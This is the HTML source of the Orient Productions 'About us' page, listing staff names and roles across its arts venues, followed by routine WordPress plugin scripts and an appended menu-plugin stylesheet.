			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1603 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Nagy-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Ahmed Nagy<br />
</strong></h3>
<p class="about-position" style="text-align: center; color: #272727;">Chief Financial Officer</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1604 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Untitled-design-1024x1536-300x300.png" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Yasmeen Fahim<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Executive Manager</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1607 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Lina-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Lina Sakr<br />
</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Special Projects Manager</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1606 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Ali-1365x2048-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Ali El Shourbagy<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Marketing Manager</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1617 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Noha-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Noha Elmamony</strong></h3>
<p style="text-align: center; color: #272727;">Graphic Designer</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1980 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/Salma.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Salma Morsy</strong></h3>
<p style="text-align: center; color: #272727;">Graphic Designer</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1982 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/Mariam-1.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Mariam Hassan</strong></h3>
<p style="text-align: center;"><span style="font-weight: 400; color: #000000;">Social Media Coordinator</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1622 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Nour-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Nada Nassar</strong></h3>
<p style="text-align: center;"><span style="color: #000000;">Social Media Coordinator</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1609 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Aihab-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Aihab Mohammed<br />
</strong></h3>
<p style="text-align: center; color: #272727;">IT Help Desk Manager</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1608 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/MOHAMED-HASSAN-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Mohamed Hassan<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Assistant Financial Officer</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1613 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Abdullah-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Abdullah El Sersawy<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Office Assistant</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1612 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Geddo-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Mohamed Nagy (Geddo)<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Office Assistant</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1623 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Farag-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Farag Hemeda<br />
</strong></h3>
<p style="text-align: center; color: #272727;">Office Assistant</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-2013 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-02-at-12.31.28.jpeg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Loulwa Dora</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Rawabet Art Space Manager</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1610 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/HISHAM-FAHMY-1024x683-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Hisham Fahmy</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Rawabet Art Stage Manager</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1611 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/SAYED-NAGGAR-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Sayed Naggar</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Rawabet Art Space Lighting Engineer</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-2073 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-03-at-20.17.12-1.jpeg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Abdo Hassan</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Rawabet Art Space Lighting Technician</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-2071 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-06-04-at-14.51.49.jpeg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Jimmy</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Rawabet Art Space Assistant</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1622 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Nour-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Nour Ehab</strong></h3>
<p style="text-align: center; color: #272727;">Maktabi Project Manager</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1976 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/WhatsApp-Image-2024-05-26-at-11.40.39-2.jpeg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Mohamed Abdelmoneim (Khello)</strong></h3>
<p style="text-align: center; color: #272727;">Maktabi Assistant</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1605 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/Dina-Said-1024x1536-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Dina Said</strong></h3>
<p style="text-align: center; color: #272727;">Studio Emad Eddin Space Manager &amp; Workshops Coordinator</p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1798 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/8-1.png" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Wagih Fayz</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Studio Emad Eddin Space Manager</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1614 size-medium" src="http://orientproductions.org/wp-content/uploads/2016/08/MOHAMED-RADY-300x300.jpg" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Mohamed Rady</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Studio Emad Eddin Admin Assistant</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1802 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/3.png" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Ahmed El Sersawy</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Studio Emad Eddin Office Assistant</span></p>

		</div>
	</div>
</div><div class="ult-item-wrap" data-animation="animated slideInDown">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img class="aligncenter wp-image-1804 size-full" src="http://orientproductions.org/wp-content/uploads/2016/08/5.png" alt="" width="300" height="300" /><br />
</strong></p>
<h3 class="h3about" style="text-align: center;"><strong>Ezzat Aziz Salib</strong></h3>
<p style="text-align: center; color: #272727;"><span style="font-weight: 400;">Studio Emad Eddin Cafeteria Assistant</span></p>

		</div>
	</div>
</div></div></div>            <script type="text/javascript">
				jQuery(document).ready(function($){
               		$('.ult-carousel-45857890669726c5639da4').slick({dots: true,autoplaySpeed: 5000,speed: 300,infinite: false,arrows: true,nextArrow: '<button type="button" style="color:#ffffff; font-size:32px;" class="slick-next default"><i class="ultsl-arrow-right6"></i></button>',prevArrow: '<button type="button" style="color:#ffffff; font-size:32px;" class="slick-prev default"><i class="ultsl-arrow-left6"></i></button>',slidesToScroll:4,slidesToShow:4,swipe: true,draggable: true,touchMove: true,responsive: [
							{
							  breakpoint: 1025,
							  settings: {
								slidesToShow: 4,
								slidesToScroll: 4,  
							  }
							},
							{
							  breakpoint: 769,
							  settings: {
								slidesToShow: 3,
								slidesToScroll: 3
							  }
							},
							{
							  breakpoint: 481,
							  settings: {
								slidesToShow: 1,
								slidesToScroll: 1
							  }
							}
						],pauseOnHover: true,
						pauseOnDotsHover: true,customPaging: function(slider, i) {
                   return '<i type="button" style="color:#333333;" class="ultsl-radio-unchecked" data-role="none"></i>';
                },});
				});
			</script>
            </div></div></div></div>
<span class="cp-load-after-post"></span>  

</div>

          </div>
        </article>

      
    </div>
  </div>



  
    
  

  
    <footer class="x-colophon bottom mainfooter" role="contentinfo">
      <div class="x-container max width">
  

        
                  <div class="x-column x-2-5 footer-copyrights">
            <div class="x-colophon-content">
              <p>2016 Orient Productions© Copyright - Developed By <a href="//theappconcept.com" title="The App Concept">The App Concept</a></p>            </div>
          </div>
        
                  <div class="x-column x-3-5">
          
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-91 current_page_item menu-item-459"><a href="http://orientproductions.org/about-us/">About us</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="http://orientproductions.org/about-events/">About events</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="http://see.orientproductions.org/">Studio Emad Eddin</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84"><a href="http://d-caf.org/">D-CAF</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a href="http://templetheatrecompany.com/">Temple Theatre Company</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="http://orientproductions.org/?page_id=65">Newsletter</a></li>
<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="http://orientproductions.org/contact-us/">Contact us</a></li>
</ul>          </div>
                

      </div>
    </footer>

  

  
  </div> <!-- END #top.site -->

  
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106518 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106518 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769106518 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://orientproductions.org/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"http:\/\/orientproductions.org\/wp-admin\/admin-ajax.php","nonce":"12d6990d9a","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/themes/x/framework/js/dist/site/x-body.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/cornerstone/assets/js/dist/site/cs-body.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://orientproductions.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type="text/javascript">var to_like_post = {"url":"http://orientproductions.org/wp-admin/admin-ajax.php","nonce":"b567c18229"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script>
  
  
</body>
</html>
<!-- Performance optimized by W3 Total Cache. Learn more: http://www.w3-edge.com/wordpress-plugins/

Minified using disk

 Served from: orientproductions.org @ 2026-01-22 18:28:38 by W3 Total Cache -->

--- FILE ---
content_type: text/css
request_url: http://orientproductions.org/wp-content/plugins/superfly-menu/css/public.min.css
body_size: 5813
content:
#sfm-sidebar [class*=sfm-icon-] a,#sfm-sidebar.sfm-indicators .sfm-sm-indicator i,.sfm-view-level-custom:before{-moz-osx-font-smoothing:grayscale;speak:none;font-variant:normal;-webkit-font-smoothing:antialiased;font-family:sfm-icomoon}.sfm-pos-right .sfm-logo,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-logo,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-nav,.sfm-style-skew #sfm-sidebar.sfm-theme-bottom .sfm-menu{clear:both}body{overflow-x:hidden}.superfly-on #sfm-sidebar{display:block}#sfm-sidebar,.sfm-mobile #sfm-sidebar:after{display:none}#sfm-sidebar ol,#sfm-sidebar ul{list-style:none}#sfm-sidebar a{outline:0}#sfm-sidebar{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;text-align:left;position:fixed;top:0;bottom:0;left:0;min-height:100%;line-height:1;z-index:3000001;-moz-font-smoothing:antialiased;font-smoothing:antialiased}#sfm-sidebar,.sfm-scroll-wrapper,.sfm-sidebar-bg,.sfm-view-level-custom{-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .4s cubic-bezier(.215,.061,.355,1),background .4s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-moz-transition:-moz-transform .4s cubic-bezier(.215,.061,.355,1),background .4s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-ms-transition:-ms-transform .4s cubic-bezier(.215,.061,.355,1),background .4s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-o-transition:-o-transform .4s cubic-bezier(.215,.061,.355,1),background .4s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);transition:transform .4s cubic-bezier(.215,.061,.355,1) 1s,background .4s cubic-bezier(.215,.061,.355,1),opacity .2s cubic-bezier(.215,.061,.355,1);-webkit-transition-delay:.05s;transition-delay:.05s}.sfm-pos-right #sfm-sidebar{right:0;left:auto}.sfm-mobile .sfm-sidebar-always>*,body.sfm-blur>*,body.sfm-sidebar-push>*,body.sfm-sidebar-sub-push>*{-webkit-backface-visibility:hidden;transition:all .4s cubic-bezier(.215,.061,.355,1);-webkit-transition:all .4s cubic-bezier(.215,.061,.355,1);-moz-transition:all .4s cubic-bezier(.215,.061,.355,1);-ms-transition:all .4s cubic-bezier(.215,.061,.355,1);-o-transition:all .4s cubic-bezier(.215,.061,.355,1);-webkit-transition-delay:.05s;transition-delay:.05s}body.sfm-blur.sfm-body-pushed>*{-moz-filter:blur(2px);-ms-filter:blur(2px);-o-filter:blur(2px);filter:blur(2px)}body.sfm-blur #sfm-body-bg,body.sfm-blur #sfm-mob-navbar,body.sfm-blur #sfm-overlay-wrapper,body.sfm-blur #sfm-sidebar{-webkit-filter:none;-moz-filter:none;-ms-filter:none;-o-filter:none;filter:none}.sfm-style-full #sfm-sidebar{-webkit-transform:translate(0,-100px)!important;-moz-transform:translate(0,-100px)!important;-ms-transform:translate(0,-100px)!important;transform:translate(0,-100px)!important;-webkit-transform:translate3d(0,-100px,0)!important;-moz-transform:translate3d(0,-100px,0)!important;-ms-transform:translate3d(0,-100px,0)!important;-o-transform:translate3d(0,-100px,0)!important;transform:translate3d(0,-100px,0)!important}#sfm-sidebar.sfm-sidebar-exposed,#sfm-sidebar.sfm-sidebar-exposed .sfm-menu-level-0>li,.sfm-pos-right.sfm-no-mobile .sfm-sidebar-always #sfm-sidebar,.sfm-sidebar-always #sfm-sidebar .sfm-menu-level-0>li{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}#sfm-sidebar .sfm-menu-level-0>li{-webkit-transform:translate(-30px,0);-moz-transform:translate(-30px,0);-ms-transform:translate(-30px,0);transform:translate(-30px,0);-webkit-transform:translate3d(-30px,0,0);-moz-transform:translate3d(-30px,0,0);-ms-transform:translate3d(-30px,0,0);-o-transform:translate3d(-30px,0,0);transform:translate3d(-30px,0,0)}.sfm-pos-right #sfm-sidebar .sfm-menu-level-0>li{-webkit-transform:translate(30px,0);-moz-transform:translate(30px,0);-ms-transform:translate(30px,0);transform:translate(30px,0);-webkit-transform:translate3d(30px,0,0);-moz-transform:translate3d(30px,0,0);-ms-transform:translate3d(30px,0,0);-o-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0)}#sfm-marker,.sfm-no-mobile .sfm-sidebar-always .sfm-rollback{display:none!important}.sfm-view-pushed-1 #sfm-sidebar:after{z-index:-800}.sfm-pos-right #sfm-sidebar:after{left:-3px;right:0}.sfm-rollback{cursor:pointer;z-index:3000000;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-backface-visibility:hidden;-webkit-transition:all .4s cubic-bezier(.215,.061,.355,1);-moz-transition:all .4s cubic-bezier(.215,.061,.355,1);-ms-transition:all .4s cubic-bezier(.215,.061,.355,1);-o-transition:all .4s cubic-bezier(.215,.061,.355,1);transition:all .4s cubic-bezier(.215,.061,.355,1);-webkit-transition-delay:.05s;transition-delay:.05s;-webkit-font-smoothing:antialiased;color:#a4a4a4;font-size:10px;height:100%;line-height:30px;position:fixed;left:0;top:0;text-align:center;text-transform:uppercase;width:40px}.sfm-logo,.sfm-rollback.sfm-fixed{position:absolute}.superfly-on .sfm-rollback{opacity:1}.sfm-pos-right .sfm-rollback{right:0;left:auto}.sfm-logo{text-align:center;top:40px;left:0;width:100%;padding:0 30px;box-sizing:border-box;z-index:10000}.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-logo,.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-menu .sfm-chapter,.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-menu li a,.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-social{text-align:left}.sfm-logo img{max-width:100%}.sfm-style-full .sfm-logo img{max-width:200px}#sfm-sidebar .sfm-has-child-menu>.sfm-child-menu{display:none;box-sizing:border-box;position:relative!important;left:0!important;top:0!important;width:100%!important;box-shadow:none!important}#sfm-sidebar.sfm-compact .sfm-scroll-wrapper{height:100%;-webkit-overflow-scrolling:touch}#sfm-sidebar .sfm-scroll-wrapper{width:100%;overflow:hidden;height:100%}#sfm-sidebar .sfm-scroll{width:100%;padding-right:30px;overflow:auto;height:100%;box-sizing:content-box}.sfm-style-skew #sfm-sidebar .sfm-menu li:after{display:none}.sfm-style-skew #sfm-sidebar .sfm-menu li>a:before{background:0 0;display:none!important}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-sidebar-close{float:right}.sfm-style-skew #sfm-sidebar .sfm-nav{height:auto;max-height:none;margin-top:0}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-logo,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-menu .sfm-chapter,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-menu li a,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-social,.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-widget,.sfm-pos-right .sfm-style-skew #sfm-sidebar .textwidget{text-align:right}.sfm-style-skew #sfm-sidebar.sfm-theme-bottom .sfm-search-form{width:75%;float:right}.sfm-style-skew #sfm-sidebar.sfm-theme-bottom .sfm-logo{max-width:75%}.sfm-style-skew #sfm-sidebar .sfm-chapter,.sfm-style-skew #sfm-sidebar .sfm-menu li a,.sfm-style-skew #sfm-sidebar .widget-area{padding-left:0!important;padding-right:0!important}.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-copy,.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-logo,.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-social,.sfm-pos-left .sfm-style-skew #sfm-sidebar.sfm-theme-bottom .sfm-nav,.sfm-pos-left .sfm-style-skew #sfm-sidebar.sfm-theme-top .sfm-nav,.sfm-pos-left .sfm-style-skew.sfm-sidebar-always #sfm-sidebar .sfm-nav{padding-left:13%;width:auto}.sfm-pos-left .sfm-style-skew #sfm-sidebar .sfm-social{padding-left:calc(13% - 15px)}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-social,.sfm-pos-right .sfm-style-skew #sfm-sidebar.sfm-compact .sfm-logo,.sfm-pos-right .sfm-style-skew #sfm-sidebar.sfm-sidebar-exposed .sfm-copy,.sfm-pos-right .sfm-style-skew #sfm-sidebar.sfm-sidebar-exposed.sfm-theme-bottom .sfm-nav,.sfm-pos-right .sfm-style-skew #sfm-sidebar.sfm-sidebar-exposed.sfm-theme-top .sfm-nav,.sfm-pos-right .sfm-style-skew.sfm-sidebar-always #sfm-sidebar .sfm-nav{padding-right:13%;padding-left:0;width:auto}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-social{left:initial;right:0;padding-right:calc(13% - 15px)}.sfm-pos-right .sfm-style-skew #sfm-sidebar .sfm-logo{padding-left:30px!important;float:right}.sfm-style-skew #sfm-sidebar.sfm-theme-top .sfm-social{display:block;width:50%}.sfm-pos-right .sfm-style-skew #sfm-sidebar.sfm-theme-top .sfm-social{float:right}.sfm-style-full #sfm-sidebar .sfm-scroll{padding-right:0}.sfm-style-full #sfm-sidebar .sfm-no-image{display:none}.sfm-style-full .sfm-no-image+.sfm-nav{margin-top:0!important}#sfm-sidebar .sfm-nav{position:absolute;height:100%;z-index:999;min-height:50vh;max-height:100%;width:100%;top:0;left:0}.sfm-mobile #sfm-sidebar .sfm-nav{min-height:0!important}#sfm-sidebar .sfm-scroll-wrapper::-webkit-scrollbar{display:none}#sfm-sidebar ul{margin:0;padding:0}#sfm-sidebar 